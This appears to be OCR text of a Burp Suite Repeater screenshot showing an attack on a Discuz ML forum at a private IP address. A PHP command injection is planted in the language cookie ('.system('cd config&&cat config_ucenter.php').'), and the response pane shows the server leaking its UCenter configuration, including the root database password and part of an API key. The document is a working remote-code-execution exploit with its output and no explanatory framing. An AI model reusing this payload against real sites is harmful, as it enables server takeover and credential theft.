 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.20.33
Request
Pretty Raw \n Actions
1 GET /forum.php HTTP/1.1
2 Host: 10.10.20.33
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.20.33/home.php?mod=spacecp&ac=credit&showcredit=1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: oZpe_2132_saltkey=lpf4pfeZ; oZpe_2132_language=en'.system('cd
config&&cat config_ucenter.php').'; oZpe_2132_lastvisit=1656120298;
oZpe_2132_sid=vL90wK; oZpe_2132_home_diymode=1; oZpe_2132_home_readfeed=
1656125124; oZpe_2132_st_t=
0%7C1656125131%7C8ce614877d403e09b1f77689755d4d86;
oZpe_2132_forum_lastvisit=D_45_1656125131; oZpe_2132_visitedfid=43D45D41;
oZpe_2132_viewid=tid_17; oZpe_2132_ulastactivity=
4ec4OPoc%2F1UY7tAXa6WY9TRfFwIdk3Arn5%2BicWSr4s%2FkRe3M2pf5;
oZpe_2132_auth=
5ba8UkT8SF6LdNGmD2Cboz0S7WtgYifRJEbffIObrtBiXjZpznfuaqn79km7VC2PK%2Br3QxC
euA2PucEV5nM0iw; oZpe_2132_st_p=
15%7C1656125231%7Ce13974a543d88203e10c82bfa33b4515; oZpe_2132_nofavfid=1;
oZpe_2132_lastact=1656126004%09home.php%09misc; oZpe_2132_noticeTitle=1
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
25 define('UC_DBTABLEPRE', '`discuzML`.pre_ucenter_');
26 define('UC_DBCONNECT', 0);
27
28 define('UC_CHARSET', 'utf-8');
29 define('UC_KEY', '4cicd6S6yeCff0CdM441O1M81f484a7913p168G1S1L8ac1e70wftc
30 define('UC_API', 'http://192.168.27.138/uc_server');
31 define('UC_APPID', '1');
32 define('UC_IP', '');
33 define('UC_PPP', 20);
34 /*vot*/ define('UC_DEFAULT_LANG', 'sc'); // Default UCenter Language (ar
35 /*vot*/ define('UC_DEFAULT_DIR', 'ltr'); // Default Language Direction (
36 ?>
<?php
37
38
39 define('UC_CONNECT', 'mysql');
40
41 define('UC_DBHOST', '127.0.0.1');
42 define('UC_DBUSER', 'root');
43 define('UC_DBPW', 'Discuz_Admin_@0987');
44 define('UC_DBNAME', 'discuzML');
45 define('UC_DBCHARSET', 'utf8');
46 define('UC_DBTABLEPRE', '`discuzML`.pre_ucenter_');
47 define('UC_DBCONNECT', 0);
48
49 define('UC_CHARSET', 'utf-8');
50 define('UC_KEY', '4cicd6S6yeCff0CdM441O1M81f484a7913p168G1S1L8ac1e70wf
51 define('UC_API', 'http://192.168.27.138/uc_server');